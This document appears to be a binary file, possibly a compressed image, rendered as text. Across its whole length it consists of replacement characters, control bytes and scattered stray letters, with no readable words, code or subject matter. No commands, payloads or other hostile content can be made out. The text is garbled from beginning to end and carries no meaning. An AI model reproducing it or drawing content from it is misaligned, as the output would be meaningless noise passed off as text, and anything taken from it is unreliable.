��l����M�`��/��+�'��W�@Ȃ�*��N��yS3�\�.GP�,6�)k�R���@�jɐd�rVt��A�6^G9�����8d�N��.O &9lf���ˉ��'�V����Ό4��ڀ�'0�"�"�dB$ IL�Yͅ/yX.�%�!�b��t�M���C*9��B2�l2ڐ�+���f�p��]�<��(�p'�����H��d3�D�>d`Kd��)�D���c�I�hl~�9 ���M�`#��9ޠ��p͘�B#B4db2����Do�J*�r��/�����
�Md�c`J&�u%3svY��0s�_*�~o��u�2��`�8 x��)��X5��d)�GP�0C��rצ�Z�?�`�R�w�I��YR@ ���RaZ��I��I&�&���z��A$�쪈lZ`Q�$�״���K��qz3� n²�V���f; � 䣌`��?YBTjʤ�.�-$�b9��j�0�*$��Y:)�[����*�V �x�E�NhA��v��"��4Z��4��du�*V		�JS�h5^��)beBT����Mn".�V!�`�7�������Ó����fz�F2�6ODm�XB=d�;t�ǩ��qXvM&��왫�֓:i�Q�C��'zW��M6���0<g.��L���f ����q����{`Q$��y�Y�'zLqh#�i��|����  ̒���}�A<�.�@����B ��|O[&��ʴL�n����*�%���<+��OLv�!�oS�$=)�	t��18��BX^�LxW]�6�H�4,t�w������C(d�,ή�ς��`eU��D��w�����ڊ�X��@���So� ����6Z �a���O�`D�r+���eb۱�����w*��(kk�
�a�]��Do���	Z �s�����5���A&Q�u�[�6�i۴ ��|�L��cj�4iBD�?I���u]�5/b\8���qm�f�xOY"��|�a�D�f۱w��S��ʄ	�F�&��'��A8-n
�&a>�X�DT^��}�M*���c�`���:�*�j~��&r�k��e0�Ʃe����J�;%q�Lup�-y�0=,���Ϛ%Բ�Z4���c��F-ΣO�4��J�&�~����%<e����*��'�i���xf�(t+�����5�cڅ�%-�m9Z�eUܵ}�4Q�!�0�b}F�a�;�gX�B����w��˞*:)�6�Q�����jf�2�%� �@ ��o�W����%!_�\�۪������u�_9����m�m��O�׹={% ��{s�� +������]b�!��7�1���	���BbX�T��ˀ)���f�5+
�	�fΘ�"Pf�?�V��oòmZ���M�� Q����n��"�N�:���'��ڊ��}�(wn�p������N��]��m^'�:� OG���T�#:�Z��Ig��,t��UtW��
�"ph��3{���Ί0uRʭ��$���п=>|�&��DV)a##'�0G#A"������9o��IS`��B$p���M7� ��?6VT�B:�B����XɠZ^y��[lM�a�N�Mh�ΥS8���?h��ͅ�@ad�pu��%�U�17���:m�ZET�<�� ;���l:�T�m���m;
Ԟ��C����1b�M ��y��s17���vm?��dW���Ia)��ا�~
D�H������(Pb}%���3X_���a8xM�WZ�藧s-�S(,��"�1�]x�Y�X�ff�긞�<�G'Nw�+\l��?��� �/7B#|9�^���N��jo���$m����Q: �n:��`E��C��ց�%G���i[oY(��>��\��E�8�u�aG�������8!�E�l]���@��mP��:�)�?��f�;�:��4c�%�`E����Pa���@I{��teO/��ntVy�m��X��]������ەqc�H�E�]#�����UX8�DJ�^�e�vÆ�u0_�����jV� 7��/w��?�X)�1�,e�,��j<��Sɪ�lͦ�l��[�阫G�#G`�u�d%�Y��fl�b:)���}9*�@$�5�[�%���h��#Nam�ݶ�J��N����]}^���|z���A��,e����r�V~.>lQb�~W
�oW�hJ�"y�/#�aB4���p�P�"5�N��-t��*�ijEaT��:�o�\尴�B��r��E*2�v�q,�`�2�.O�����{y�"�SL`J�<�@����<�M�-����,)�&z����B�>�++��
�B?��~8���X>3�Q'>����C���K��B����E�z[G4&�/��J8���������&� M�%�"c�*:#�R�jLa�X8���,�V�G<���X��`R$��%w3���,��EBLb+2(�����%�LH҅.ʔ%!I�^,���`X�TZnq�4c����u.�q���*Չ�����=m��l�y�JE����,RN$�����,�Sz	X_$�<LF���ˈ�q����\��8\�b��+T,Q�]��v��(?�R����Ĩh=�tr��t�}��LY(nƬ�I�NS\�j$_:�AJժ
$�$��?�i$��ĥ�K5�pHa
�E3�(�T�B��7�BQ'n��}�&��������RI���R~JgLgU���j>��O�v�!�)kڢI�Dj����ā6�>P	hG�:9E�5R��R-���Ђ��w��gT�z�5��4ۀ�0�ZN~���V��t��e%��%��T
T-^�j�(&xt1L'��grr��4�6�r��5nl����^��Է��\<��X��KfqS(0��^5Kd��ٽ ��pY�5%��p����E-���LK^3S�Rm�)Ibq�vD���ۏ�6�E4[��Ռ7|W�TJ��0�� �X�⌶��y;���G[�:/1l��'�W�X��fx+R\��rNE�<���:`��h�3���s�{�j|\�:԰P��!��\Dq�l�d4�W*�z��[3^3T�,�AK��;/���ĉO���e���rsJȤ�R�c6�S���si��X��-�p�v-�	b��FJ y3<l��Y�y�D(j�{P��8�0u��7m9��12��i���Aa,�^|WP-3���NL��&0��n˖f��:l�I�������K3S�u~�6��K���S�U%{�Y	��:!��4qg�⧕�|Y;^r�w�y�7.�J��iUX��Y���j/������_'��B�0n�RA+N��y��&�̈[��!o�xi+Mr|�����Lx���U�� ���X��`�'
 �հۓd�v��\�+�mCXb�	� {���096�f?���F��-TuJ]��+��N1�۲��p�� c��"�����]���k�i�8,�sK�~������J��,O{����E{WL!vy�G-Ӷ�!p]F�<.�{P$��]�U�H�oK�/�������2�YkA6L{I��@&q�P����g�#/�zB�b�<�����	P���)%K�����A�5t�ei�1l7_7�L��h��n$�
���eW�o�� (�CydO�ev\���R�ap`�]���]:��!�P�Eta��'�gtˆlEEq��Ճ��@s�Df7aTׁ5�F#��&Oc'�s
��m.�+g�V�!`��!atd�|�$7�'t9��U�yWt�t0!��h�A�CO�J�uup�u�#)05�p���rV�� ��u��8�����:�+�"y�*c_6av�I��d?�h��a�qyW�"AEuq�Ft�R%�C=�x�NV%�+\�>b� '�{����4��O�B5�����t����n$�^�l�� w�M�s<�׆�!W�Xv�p���C
1b�\@
]�_Wv�(�S�c�C�hFP���!0���h���("�Fa��+��;E�A��D��q5uXK#	�7#�r_O�yOP�-q�u E+$�"��� NА��'*��|�%e>C��n%&r}1���Zo1���F� u��``BV	���%I�'��O^�v�Wb� U21�%�!��ē��A�3�H�WoC��(J��nX�&0w�h�&�.�Q��R� mD{y�3��V A �V8���x�v�8'�3T�o����+�RdP�(��@��nE�e��'q��z�lŊ��؃	�!U>��b0S�^�%qV�U>�	]��U�CVB%TRU�iL���0S*V�)?�e�Ն��������p��h���bGXj�V^��I:9s�V�;%���T�y".�3m��g2Pc�*�]JZk���k���7iycIȃ^�$oE�o�o%W�Ç2 �A y���%d�v}�G)袸%ƀ���l�2����p�fQ�ɗ��I�%	��`g��1��p9��Tu�R?Q���3��{T8.ә�3v���ʘ���N�b��"�t���<�yZ��'�ꗎt��flm�v8�-�)�#:�}h��J�Ԧ=
�Ӷ�� ����"�F�6"�xG�9q��Y�vl�(l�O;�U��9>cP ʘ>�~:��FB���'c���0�"�Y�k�^�$=@�I���Hy��ė#:M2M�vdwC��j˪v� \��ʘQT�0a��7J�v���X���#��Z�C��h\C��w6b~���q�Z���6�N%��N��(,� dg��-�y�)��9j9m�$!SQV�`_=�F5����w}���:I&z��8�`�CX��C�Q���G�Fp_p��8�5�U2# �1J"���&A�����'�w^�	�T�'�U�Zf��uRE�@� gq9��u��F��v��08�bVPd��ҍz��kC�
�
h�P��Ȇ������8Z8��w���=�}�J�\��{y�~�(��y
�B�:�VBx<%������7�C�	��uk$R�_�ش��x>$uQ�n�2G��7�y�����1�;�RbP�n�����q��f���G�T�R(H؟�qJ�H�F2��`84B`�eO-�WUf��Tw�I���h1v�싛T�IP�Q������43�:�&,Q������xy��v��"�E��E�z �mjǗӧam;M[���Rx+8nִ��2�� ���@ �R/}r�C`G�����jd}W� 3�܁Kɔ�vI�yG$��OI�F�VyS�o��5�1#�t,�O2p�s�]>4�1�L՚��iE�|B8m�;}ƞ?����۳�#s2�_�j�F3���2��7��S�p�%L��bߓ+�{u����k	�v_�7��f���h������?� ���¢!hAV��e�!�Zĺ��]��v�f!3H3t���?��?�R��g*�&h�֔�­�����~�!E64�&���"��@	��K�����:�Fal'@a�����3�y��Q/U�B�hu;�{��$���� ��0]Q���RY�N�ŗ֛lPx!�\P�����EH:�V08P�f>$�.wb'�g$�4 ��q����Ja ��3d5:!&+�]��KD��멿��Q>" Z����KG�֪4�"�"!ET��^���9�Y�/U=E"c�A��)F��(�t�����.��!��
A'���Q=P��%�}3�R�	���%P��\��3i�~r٘�2@B KL(~��X�(}^Bb"��rXo8ܻ��r)d�6P�A�!Fh!�V�'F2��R$@��
P�|��-1�P�%3`���0�"8�P�"mٷ\]��]�~�ʭ���� �D���yab��PK)e�}�O�ijU��TAnu@ˇ"�*b��Q&�֝>7Q�':���'O��+a*�%I��4��`0�,P�P0� _��]������G�|@������
�K�ڋ�'h^$��FGls7l{1�h��Ԋ[@�,��1�Ҝ>�Mq���}@�K�]H#P=��_�"Q�+"8���-�P`@�^]�����:��MD������1�(!۳^ޗOّ�I��mh����:q�K#B����%�&^�m$�錄�����P-2 ��=�� H��a�~,0 +�p�՛�5@Ǹc�ь!�z�Z����2W1{��}�d��g����W^\����N"3'{�ac�F���/"�1�O0P` ]�
���� |��> O3߭F����2/u<d��<�6N�_ !� � ,    ,, � �	H����fQү�%D�2�:��d�#G��l�+p��'X�@�G�Ȝ�OD�����A�?�a"I��/g��CS�~6-J��L�3�mj�С�D؃cO�&{g���Ӟ=p����kԨk�ٛw�?�1�,���m&0�J� :�0�/K�L�3����){�IH���ӨQk�l���p93��>}���c��(S
�#����/�$I�u��d�}F�ʓ�ׯ���,��0Φ5�O�o
��?��zS�y�dݮU���?e��W�	�\�va`^|��O;�0�_�ѧBUZ)�������Oe���?��(���g�!ŉ�������?�q�Z���\�p�t���o"TR-7K.ɑ�&Di�6���O>��P�$��KWE��{d%�W����MQ=%o�5������?g�wV\w�5
]ua��,��B�{)X�_�B�&�X ��dq�'��b�<�x��'*���:����Z3���C#b�Y�0�)DgD�oH�$K&!y0#!�LZA��NI�d-z�~u�	r ŝw�U�y�g��S��Ph�S�hշg}���~o��\� x^�:p��*� ���X��`�ǦDl����Z��f�~8���q�g'r��g��,�ɨ�:�ʞalc��(�	)�);,��P�p	��RGr1mM���@Q�T���l�R����f��5�^�ˮWM�$T���nZeaP�}p�՟`����s#�Ϣ�ܽ�?	��=h��R:al�ZC�xȫ�պ∞�Ƞ�V������e��g�]R*�2j��?�7@ð'E��I�!�͒���]��%��P;]M�u"<�ؒ��s��ھ����^�{`�I����ez�\*�~\��5�^,8���0���<�`�*`Ri*zY�����yٌf�1�q,d�X���2d"���wǉt���f��A^}�!��������4�@^Ѻӝ�P�90T���f��T� �Y����8�N@��X��&��K,?A˃��8�w����r/�ɍn�������n� }��y�s���*�m�q�S��V�"��lhA$(+X@�e�S �Vmƍ���4p�<�v%��?�q��e'&I�v����D1G`R	�w���@�SX~X�8��@���"�I�Se~�8���Enr��/޷	��H�ԗ��1Hmc�T�Ld���eW�nBnd(���V�a�s�B��>�
m���6s�Ϩ*�ʄ�"���#%);�Վ4����r�����&9��u�� D�(T��p�58�2,>�hX�U6Y��r�S�ǟh�%O�ڗ/�b�եnx9�-*QyY`4�Qo��`���Պ����TEUf��3*b�<ʰ�Z�
�Bb�N�@a�#�fF��R�s��2]��������3d�J�c�(�rL�;���w���u�fQ�����(�&T�҇��!Np����g��P�r����>���?d
ř
*�W$f1�����@��(�X��AZ��:@����t��U�(�q.�����Z0�BQ DYIS��53���TAg�Y&u ���{�<�z����XM�ľ9d,c��&���hϦ	�X�E�WXjv�%�e	�Y�Z��Ƣ^�	�B ��i3�R(��Cc��� ㎨��Ѡ�F�����d����v�@=r���� ��ZG帵�n��,��:HWݕxF|MC��n� 3b����+����T���N�|S�6{Z>�2�d9-.��"��'�O��~��vIt��2L�}8},��ms��V c���UY�.;� K5����Rx},��a����$o���q�Y�=������k@��Q���	�Pf$�L�+��~�;Q�K�<댥]^%��T�<��O|��'�F�-o�0\�h�э�	�K�|�>�	��j#�(�B�1h!�:�� ����d4�RhPuU����=����8�b+�� ��]���@��GQy�V_Y��lE�L2�0�?�}� d��(�������4��v�5ː�Mp�ZBzҨ�;^�W���6%b �q�0a�
Q黛E� `>
!&� �c�O��Ók\�:�3��@6@�~�3��j�#a �=������_�XS�Ϋ���"��(��]~Q0���+l(j�JEE���rK�`*���ò����֬�AK|x��	����7Sz���nOPP	�($�1��F��a�Z���JF^��:�{�����,@����B-`]-��VY����W�p�(z�A��\�v+��A���&�@� #�a�0c@�GC�cf�`>�,���n@�gPW`,hu�Wn��'�hJon�Z��v6u�C ;�o;u[^4b�e�u�2
��|�����T��pVGU�iY�y��7�!W�@e(Ao�T0 \ `�wr^�4�Rnj��+�1z;�l� 	�#ڵs��b��ၿ�;��R)��GP=}rg��{�R-Xn��{�tn�uoQE��6�h9xa8��$�U�׃�'DU/��6ՔO eq�kke\�@�����x�0��00 T�T`��E�lh:�xr���r��9�!#��:��m ���9�Hk��*5��Տ�ӈ��3Mr'�0*R/xR}�DpE�'_�=�wR4%�x�c}7Ń �(3�7#��2b�$7��6Jh�iP���9{�pN�j�S\{��l@x���'Z��|�p Tp�ֈ2�@E  �?a�:@A`�s81���V^!B�#��z��9�	(���0D!%�舴%��2�-�n{���Y��Y|r{�'��'}>��'�an���87Ą[k0]i#�>� p�D)���y :�D^��jVE�����@�G�t`�h���^��
 ���:0�TY��81����V:�*���A���mD��s�U �#�K��Ă��n��	��C���(��'��Kp���/� t����dv�(�i��Ek�L�ySwp�����h0��*�~X5e*S�#bU�O �k�X���g��y2�^�  ٸ�H 0�U9���y�#�D�
hd��%I����0oi?�P���4-u=�U|!en���ꉞQ��|_�`7S�	}c'L��(
i0?� ��(XtS�A�B7	2Z` �Vc̠ O�@�1��hO9� �Ѕ�X� �3F�I����� ��z (��l(�. *�r�O��@�gQ��7��
%Qc?�����0�g?G`,.�I�#m(���RwR`w�'���:�I�Tt'�� ^���ȟ{	��E��i�(}�|�E�Y/qA��fv��Qc5�~|W\V��� � ��X �xp���6���
�����@��9 F���i�J��y+\Ye�'z�&? �0[��@���8)�Q#��D�᳤�ZQ�uy'�'��Kos/�������ad�/?h�˔LV���E��ޣ��$v� ���d��V�6ҧ�!����gpZ���yp��诏J&* T��ፐ��0�爎���� ����b��}���5�0aQB�(+��uN�g��ta�YJS�vh��YS�*}ŴպS@�L�BL^���I{��wQF�+b�W+i�9Y�y �` \;+ࡩ�}�}�g0 .@���͛��!� ��@
.�H�m�F�;�2S7�����tL�r��X�� Ǒ��
���nYJ�{��u�ƭ��D�( 鬊Ƭr3��y7Ӛ>�4��/ۧ6l���D����l�\�q�U��p�A���W��wp��)Ĳ��������j+���H�; �˽�a����A�6��?�� >')��}kv�#�$�����N���Y��E�Ia��������8u>֚(����`}$�>��|��޺��+>��9�i]0��Z���M̐��˚ɨx�g�*ØBǻ�`�F���+��!�����|��7��\��\ �*��- 0{�-��zQз����DR��Ƣ(��9opA�j�Zjh���s��	�҇�TLB�7Ӑ���]������JI�R>�R��b|�Pc�p�Y��� Y��КA��/\�vp})�A���gpà�-��,��W�p 7l�ʋCD ����]����{Lm���\ej L���ܝ���[��6`�6�	�V(�`��=p��X��$��%i����}!���|�"E�<E�y�I��;�i݀ �J�	N�?��ՠ�l�^���`�a{�����
�| 9�� ���P�PѬ�����(�}a˼�7�˾,=0l����jP�GH*e��'+o���E��/�ƾd��;v��ԇ���6��L�>!�	�O��ĝ����� ��^
h�k2��jZP�^�
Z0w���	3$H������
Gټ.B��E����r��؛�?|[S��̽<;Ǿ}�(�B�� k�p;H
%�t���6�w��*�6Kh��ps��zE3}����(�ӐO�,Pf:�=�(D���>X7]= J���� N��=���-��`��������
�Ԁ���
Ab�����	A�!�<|a���h�(�\@�3����	q�}k��NΠ���z�����|(NDh�]ao̹�`���c��2y��0�$���D�#iv����Ⱥ�=�1��ZЅ`]�= r�K=��Bn��5�� !܍��JGp�}0�� 咴��K�׋3_�
���a@�.�3 ��D�fJ�ip}e:ǂ�$����X}N��zC=o����ta��(2Οb�[�L�� ���=���s6�K�����uaߧj�� �[�0��Z`p�����sG���5�E�)���@���<\�W~3,9#,�mb0w�٧�Z0
��(���7Q=Ǜ�G�bx�.(i�&�v��U�SX������i�>�^���D��I�R�72E�a��"�=`[�0��������Z`)����ݴ�Z���>�6 �U~�=���
��
�} �ˍ���`j��1�)���	
Ӏ}�Pz�3A�*p0�% [�Z	pi<�Eo�p��k�7�B�Ŕ7 �S����> �iPi ��m>5��<M�x�K-�/F�Rݭ� �1\C~p�;_O��})�����aZ�_ߏ��2��l�������-����ېi�V�x���@��� ;��1j���*�ЗÇ�0H�����#.4�p�@�i֤��C�,X��G��H�$1���,��)����0`����PM��e�A�QQE(������J�ūW�_1a�J�߰#i�r$'U��^�h�̈́�T۴�1��?k�&�OCanfŊT�D��ƿO�$Х�gСE��Ӷ1g�����4@��c� �6%0�X����Q9
����1g��4*y�l�l�+m����KؐX(_����*�Z��	�Q���k�*B*£*ԛ6���X-���R�'��:�9�X�@�I�+���+>�����L�^3�0
X��$���lÁ(!�FslLCm�1F"�5�@I��sä5��!�6��!�CN������x�Ҥ4@E�i��	&�j�鵚�s໙XHC�5|jh!���J�Q�Xj���IJ)L�ʞ�s�J?L���.��"�H���<�M�8�.�檥�@��#Cl�@0kL��L���nI���V�L0u����^��LKm�fX�LzH�K(+
�N�."Σ�KN[��<�����3:P�,�:֬s 6k����rq�%PD:V _��ˣ��g�����6J��<�����oG#�����1u��#RQ�+Q� 7l��	$<�WK�e�Ǳ�"�"�UW��:@v�S L�#�ڦXL���5
y��Z�������5�3�q���n���p��'�B�0�UI'�^*s�i�e���lj�]�I*�\�$J��=�=��S!)6a=��K�.�0aR�3S�CN�¯�Ղ�> � ���Z}��Wi,Ŝc�yW�x�F!zx�^�'�����1Rk~�i@Ѣ��f�4X�Z����0��/{�e��{:� P�f7z�)�1��{&7ߤ7�s�D��QE�N��~4��=N䒐FOK�
��l,czK*t����Tc�E���0�����. v�
���q��L�E6�L��q�A8�xCM-6権`��k���-P�21�ô��&	F$=����%���Y:t�$�&bb,���`=���]:�ך��7c��*�O�/��bOE���B�� �*�ٓ&�#�0(��X��<��%K���� 
�b.Z(!���o �L�0 U���C̫4�
���2=dY.0�Q��т`��x�R*`bj�U�#]�pt^�����O0�R�Η%p~i�u�NN��L5F�]b��vl<�o��Nl`�?�(H񗿈B@G�Oy�¬�'G�"H�	��1,��[�	.�1$m�$YB9�d�� @7Vفq��	: )dhZ�,V� )����(����0�i�1l�;����4�&Yc�����i4)���9�fN'�tFB6��?cX���{z'z���S�B�	[�	dP�ѣe`���R�"��0�)�S�!Q�,4c���D�I����A���G�R��j=h8��Ђ��p� C؁(V'�@�T�S��<�%���t�jL	�q��܅�*0	w�$����I���U�kXybt�s]7�:.yt�PIaoMm�	��1ŭ�/I(@B� r�)�
`�g{8�`�)`%�(�@�>E�z���JV�A]*��хeTZ����{�c��?�`�t :8��hI�^��1���e
�K_N���n�V��8��H�P��(e*�Im�(���)������k�cO�LC0��-���Ɣ�wY���K0��Z�dL�z͘�9϶�-_�H��i'� Dn0QI�X%*}=������0����%�(HK������GA�J��&܃� �`�g�Ѝ|X�	@G<�0�Ԫ�D4����Q���?��mm<|�V�)@�Jp�g,�m���̹�bkX�[����`%dz2n�,4��Z��6M�~GN3��V�W��±}�(f����y�\�="��� J)�S�S�c��9Q����(���A?�)�1�!�-Xd�6�0��	Q�PHa���k�:��g�A�T��V8�e~y��R0���|��S4h65�w���"P�(�C�ȡ��f�.و�L��K���mKW�����8� H+�SI���5s��'����e�?�0"ʾ#W�By q�����(G!1b�P����cG�:� LY�X��� ����Pg�h 7ցthx	:0��X�b��4� ��_�8��oT |c�&:���E�lE��y������덱izw[r���D3�[		rA/֐%xYR����4ˉ�a�N��Ő1�!AY���E%j�0�T����~.���B��j��JŃ��K��̚�� c�<������K�q� n� R�%
���y9գ��=_�[�91�)9 ٪��	<��
�!��@0�8�H:9�4t��03��p�ik���2x!�5�����KY�z��.7s��ȗ5裁(�X?���@>Q��!,�(,�������*4�ғ��1L��a<�
5�<�+pؼ 5
��!h��Ӱ� 6(1
8���9�x9�������=����5	鱟����>�(۸�I�B#i�nC��q�� �"7A)T�4��0�376{7�h�g$	�x�����÷���9��lL��!��($K���(�:�ȱ��KKA���;<�1���H��  H�ؼk�n��Ȁ�<G�$�� 8 �{�S���>��T�DOd�������;G��ɩ�Y���Ly5r6g$!�f��jف7I>��#z�!�:�r����#�RrFdI�0��(�9y���3{;���&���ҷ�!��*�� �CR
I�����X�F;��h���!�Z���v`Ы@���nH�k�k ��[�%1
`9��9���@8��p�LD�AX ��H� ɇ�����bSI�GLI�*�Řu�y�؍�����t�`��2�c�N��@��	�T@'I���"K?�|� �/;+
����JHjǁj��$�H&�ra3�ښ�h��X<�Z� �p@&0)�K�D��ȁ�Gp �u�x� �����РL���p���! ����رМ�GQ�)$J!���+���wr�݀�ӟ�>���p {џ�I:�a�>��O�JK# !=�f��P?D������jR �78��<8�ث�Z������A�#�+&5bɷ %B�t1,)����l0�����!�% ���L��^���h�7 �$��5�8�f3��!I�\�݆�I�^s��B'i'\���EP��$��;�4؋@���OQ@Ŋ0�fR&
��
XU��L��� Aʫ�P�� �J��"K�*
�LvT��1����� o����K��s�π$HG��H|��S����	&���x�v����ٚ_C�B�jJYŌr�v��\�՘�c����sQ�K��{	���T�j�Q�5jQ�իl�&R�[��D�U>Q�lT����:3$���d�?��Χ�?�x �*�����[�H>��{�K5-b�r�r��k ȏ�n8�X�X��T�=!й��Oh���x��B��D��{�T���A�Ԝ��K��$p�"s����'d�(�Ş�X���t��w9U>X�@�X����"�$Y&"����0^��D��	Kâ?����AHr��j8G�
�0":XmM���9���Ԇn�ݨH������ ���x�������W�0OM�	G��=�ؚ�9�[��Z\��(�{\8���6(�a �@�X:��5�\\%� j���Y���
��K& ��B"�y�@�� <� �$��#�#��аs�nhD���k0�kІ��]p��[�u �չw�C�Pݲ���D�����S<`�چ���?��$KdC�f�*�x�i��m���.4Y� �X�Z0��N�Њ��������UY�u����E�� R��T�p�R�=`cͯ��cD��=D�����K: �#L��0����tZa���O�$����a��!�9׃=-�1��Хq��(����}�
fb#��'B�gK�&U�M���+���=�ѥ�
�M���^�k��U���� �{��=��GZ��7�69nC?�
�-<`9x4J�R�,𴑋@λO�-H���l�Z�p�����䟊d��g�%�>�9K�K���]�S�ø����{�E�+��#��ݗ�h,�Vv#���&��P�q�=�,�e��T�ap�0��1&ffcA�{C�3]n��@a�"4`Ǡ�RD��
 ����Y�b��k�����<�Tdm0�lhӾ��C�z��%�7p|��.��x��AvI��䊼W���)I&� �# eۈ���h�V!��8���$n�ؐeh;>#���j �.������0�/�^ġ\�N?�5Cg�7#uYt��1�é���-ؿA���4��u�����(���䆧��F����Նl0����O�����OxW{&!0�|���D����hG��G)ɍQ�I�(Rn���yi1n�id"0��UN�؀��x�7�P��j`l���H�_�b�`��Bf9#ü�\�}o���f)Mǰ40v������=d��R������j8}�D�j�F ap-`T�jk`�n���~k����p^Ȕs��<��H���^�_�#����[���V���rlQ�@� y� +� ,0 �:0�;i&���yN���j� ���A87 Bû�!�jcյ�Jj�G�J�X:��
�#n�����kH����'��q���}�0�ia���а��G��G�ד��.�^K�ӠrԠrfZ��c�Q#/�.7�9Q�Q� � o�40s �������b�2��Uf���X�:w�j��i���JmC�?C�G��B��DQh�]��$>�l؀B�t'�Tn��qM���8�_
��&��6���a����dE�E��G+�������ah!�_@o_.y?r��-�r�8?l2F4`�tH�o�� �9i.�b&B'�{i^U8l�v�E�4���K�&�pr�d�3׮k�o��ً 9���-���L~g�@�0N�jOk���/�D��븞1D}k��E�Aj�&� NM��=��n|�V���u/�*���.���8yH qH�t���=Ѓ�
�joc����yo�_
���4}[`^���GL���i�],�v贜-�T ���<����Bn��ԆI�z��v��x���=Kf~>^`�9�g����(��G�k��Ŀ±P��w��مK,���?�/���Hp�D�H��>����LǨ�TРAc�h�P�?�c�A���(Tس(�_�":V��HI�����?�&��K�D	96M���ɷk܆m �[�׺]cwM[�l�bF���j�J�r���+X�o�f��@�i���p��\m��!Gο#Ɏ$����	��cJuĆ��o��F�!�&9B�`�(�Fm�c��5�>o�����1=��Cס:�� | B��Zc�`"ػ�L��"��"W1j�?M&?���Ѥ=ExHV"I�ӷ�8I�%�2���Di��[�k��I5wujV���5�d� Y	*��!`]��Y��eÃm�W�����\g���G�ו_�"b6D Lbr�"\AE&Yd�h��e�p��/��6Zg:�6�?��#�k�t��k��0�z���Z���@1d�ByI�E�D�]LQH"��=#��v+��Lt*��M3qe�6���M5���Hu3�R�i�����M6����� �	~b�?Q�S�rMX�mq��?�E�:�XSV%fB�}�u�b%f��3���tm��w�f?r&�?�F��t@̒C���PN��oy+Ю��P���4�H�Edҍ���u"h2G�z`z,���G���?��B��Z�}�uÔ~�L���VE�9�lj��#DX#Qi[��S���ea�g��χr���_1a���j��B�Bvc�m
۬=�嘬���f=�1�k�1T�$��77�F%p�X�p&$nAuyd�`R�Kc6�&G7�=/e`@G����w(mؽ��4X*��a�8�$�p}�7���hi��i|9�_	�� ����f��ɩ�u��KH�.�83�6�^�}$��r���L0F������Ektf4��s�g����L���Du N;P�׵(Ե@}�͓����И��=��jB��� Q�D�u��Y�g��ۀ'>&�xC>E)����c�ژܢ F  ��r�	���
�}Ad��J�*��UY)�Y�r��ȡ,��vǞ��E9C���G���"ɡ̍6��2���L���#�P���q�c?����
�}\2�UAr��<& d�e�t��M1y�������$�1O�γ���A��P��,�)����('1�]�|�8΁t"]��Җ��p�)���!��`�щcl�N."��LT �^]��^u��4A<��2GT�e�@��4�z�(:���24 j	H�~@*U	K������m�{>2���������\���~}�M�U��,} D���E)�I��RH)�a���#/D� +�%#���|�Bꐄ�Ҳ�����Bt;l`�"�	�c.��)nƻ��h�"
�H�����$�(��Hi@>�EjV��/X*��"+}�Ko'D�徼�(;(	I��I���;�2�vU�#�	� ?��,paC�y��p\�Lh�� <|� ��"ʖLz�T&�FQTJ��9��aa�ڡ�t�zzGYΈn�N{I<����K�j�DFH/�<��}��'�U��n��hV�)�B����<��U��{�I�1�J�d��ǌ��0z�^�')?�.R�ԁxt �r����p�`��?�@�.��>�`(tI�=��=a��!�(�u���GQY8��!J�s�`̳�Ȉd:���.w	��2Q�v�F4`�
�~��b�����@T�����T�	�	�B"b��x#��IDR��,wLm*������	�IX��rs����I1���1q��	��@	Z�k�������dn
����DAw�(
MU�A�����:T�('!��q�aH��3 r%"�ܩF4j#�F+,{�Ȉ�l��)�"�A�MQ�qP��?� G8� �)�����q��h���l
Q�@<��3�x��q��F5�-+�2`��Y����j�a�B(�H
/��oL@m�A<�׸�C*���]'�^�p���k_:�D T��d	7ɕC�,�)L��rɞT���B ��t!�|�ظC��Sxm�e�t��5Ցj��^�ŎԊ[f�6Di����n�c�M��?��Az��W�V�6/��_��0q/<f7Z���,�������qT�q��7��P���{��`���K� @()$��n�V&�P�P8!�>\�!2L�h�q>�aA��o��v�<M��I�,]��]�ӈI���`G���1�HB.���T�� ��b�-�ul��#K]*`l�����N��H���.�Pg_5�_8g�u��}�F��{B8#���R��({�c��(����ńc
��+\�����XA�D�׃ �uH��N��҄0 bL�a�G	P ��
�l�~�`�I�R։��=U�h�
z/��&d�BNŉe��4��5��7�����a��!�tpYL�r��q����]��P��T���;�`�����t!!T�4(��!�67\�k�����݅�<D�$��?0���%�!��e��۩T��aR�P� F^�A ��Q^  Al ���A~��I�Q���q�I���TU/���|��)�M��:4 �-��u��^t�ԐC� @���O����E �MoXI����Pq�K��t8�s��K��Kt����#0B0,B;�[$0�-<P~��8$@��5�|�a� l�����.DA����_��<��,^� �����E)�Y(F8��<"�`"h� A��̲]Yu�w��H��
�Vʡ"h�0��nЁ1��A��Rd�R,Nv�<�ǉ�%�
l���Q�@,� 6a�w�
���tP:AaGh��h�s��\x,]�i�LC0��Y�C$D��}�yC:��8���<ăp�]����| -�ſ-C�c̗��`� �^V�
�e�8$�)b�#Z� 5���f��@~�J'&�qi]Vf�(j�i��ݍF�S0m����,އ-�U��°C7<�p�",��/R� �E���͋��6hAAl_��wxbXAALV&Yu�IJl彌	��Į�A�B��2L�7$�=(#� `A��80zu�PX�L^��,(�&���a�lbd���pE{�d�L���eR����ʀ���ܡ��y�e���Ћ=����I�Zl��a\5l-�o2P��<��#�94 ��(grP���H	c*�	�|�A��(��5߯0��D�@ٻ@���	,����0�t�|��m !l@(�B:��<��8����A��D��ա�@H �4���ac"�
��=	d�/b��A��g�] �]����V��ȆMG�^���FILhA��},��f	�-�bN�"1��$'PcnH"fޅ�Ca�o`	O�L	�����ڼMd���ϝ����Q���TF*T	��[~@���8�f+P�襩TЛ�k�$�?�U��Ih�Z��NW�Z@
�[�@Df� a�@�7d@���zA� b`�]ߪ��OvHǌ��e��
�jY�&�@�-k��-�-S&��4)��
t*8�H�tN�׀`�N�ȕi�p��4��>�q�M\MGTQg�j����\�$�DL6P��@���?� X�cL���a� �b�N�`�ޡ1,�*�b�E�Y,p*�����8�A���f��q������,�؈�x��JG�����nG���x��,�@��8�Ϛ��v����?C&(+�^��0t*6���
oD-o]v�D_��A��R[;Q�B�G̒��ĸp[���m�krn��5<A7d� �vE^֝��a��aL� nL �BH�v�Z@&�U�	���FdEJ	��x�C<d���xp��Jܣ��;���<�	Ok��ul�	��lD���
���ME7,�Rd�-V�7��ϲ1��8p�X���e�R�=]�d�+����LN�D����|/���ȉ �EF��� ۍ%-�o��9d����}RV�LA�A�l�t�X��� ` �IY0��H��܊��Es*��D�CPp�j�n��*�΁���x��ZUv<W�����h��A�*� �GM2ŚU�� ��;��#��#03t�q� C2//�n0� ���E1oM��D�!cy0ې�qmC���Tqg��u����#-pA(@
���
��5�WT�?l
